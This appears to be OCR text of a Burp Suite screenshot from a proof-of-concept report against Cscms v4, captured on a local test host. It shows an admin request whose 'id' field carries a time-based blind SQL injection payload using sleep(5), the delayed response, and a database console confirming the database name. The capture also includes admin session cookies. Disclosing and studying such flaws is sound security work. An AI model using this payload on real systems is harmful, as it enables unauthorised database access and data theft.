 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin.php/singer/admin/singer/del?yid=3 HTTP/1.1
2 Host: cscms.test
3 Content-Length: 63
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://cscms.test
9 Referer: http://cscms.test/admin.php/singer/admin/singer?yid=3
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=
cscms_session=
v1ahrkd5h84dsm4ftla4ruuks41kb526
13 Connection: close
14
15 id=2)and(if(substr((select+database()),1,1)='c',sleep(5),1))--+
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Feb 2022 06:51:04 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 X-Generator: Cscms v4 (http://www.chshcms.com)
9 Set-Cookie: cscms_session=v1ahrkd5h84dsm4ftla4ruuks41kb526; expires=Wed, 23-Feb-2
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 138
13
14 {"error":0,"info":{"url":"\/admin.php\/singer\/admin\/singer?yid=3&v=891"},"msg":
Search...
0 matches
698 bytes | 5,059 millis
Tx: Auto
cscms console_1
1 select database();
Services
Tx
cscms@localhost
console_1 2 s 427 ms
console_1 2 s 427 ms
Output database():varchar
1 row
`database()`
1 cscms